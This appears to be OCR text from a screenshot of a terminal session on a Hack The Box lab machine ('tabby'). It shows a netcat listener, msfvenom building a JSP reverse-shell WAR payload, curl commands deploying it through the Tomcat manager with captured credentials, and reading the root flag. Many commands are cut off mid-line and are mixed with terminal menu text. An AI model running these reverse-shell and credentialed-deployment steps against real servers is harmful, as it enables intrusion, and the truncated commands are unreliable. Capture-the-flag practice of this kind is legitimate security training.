 kali@kali: ~/htb/tabby
kali@kali: ~/htb/tabby 162x7
/mnt/root/root # ^[[25;18Rls
ls
root.txt  snap
/mnt/root/root # ^[[25;18Rcat root.txt
cat root.txt
0679fa117d1382ccb0d197ce8e6c0be1
/mnt/root/root # ^[[25;18R
kali@kali: ~/htb/tabby 162x7
[sudo] password for kali:
Listening on 0.0.0.0 443
Connection received on 10.10.10.194 34202
^C
kali@kali:~/htb/tabby$ sudo nc -lvnp 443
Listening on 0.0.0.0 443
ali: ~/htb/tabby 162x16
kali@kali:~/htb/tabby$ curl -u 'tomcat':'$3cureP4s5w0r tp://10.10.10.194:8080/manager/text/deploy?path=/shell'
FAIL - Application already exists at path [/shell]
kali@kali:~/htb/tabby$ rm shell.war
kali@kali:~/htb/tabby$ ls
16162020_backup.zip  backup.zip  lxd-alpine-builder  r scan.nmap  scan.xml  tabby.gnmap  tabby.nmap  tabby.xml  www
kali@kali:~/htb/tabby$ curl -u 'tomcat':'$3cureP4s5w0r tp://10.10.10.194:8080/manager/text/deploy?path=/shell'
curl: Can't open 'shell.war'!
curl: try 'curl --help' or 'curl --manual' for more in
curl: (26) Failed to open/read local data from file/ap
kali@kali:~/htb/tabby$ msfvenom -p java/jsp_shell_reve 8 LPORT=443 -f war > shell.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
kali@kali:~/htb/tabby$ curl -u 'tomcat':'$3cureP4s5w0r tp://10.10.10.194:8080/manager/text/deploy?path=/shell'
FAIL - Application already exists at path [/shell]
kali@kali:~/htb/tabby$
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Show scrollbar
Preferences
Encodings